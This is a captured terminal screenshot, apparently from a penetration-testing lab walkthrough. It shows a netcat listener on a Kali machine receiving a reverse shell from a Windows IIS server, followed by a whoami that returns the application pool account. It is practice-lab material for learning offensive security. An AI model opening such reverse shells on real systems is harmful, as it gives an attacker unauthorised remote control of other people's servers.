 livestep@kali: ~/cyberseclabs/weak 91x42
┌──(livestep㉿kali)-[~/cyberseclabs/weak]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.11] 49311
Spawn Shell...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\alpha site
c:\windows\system32\inetsrv>
place like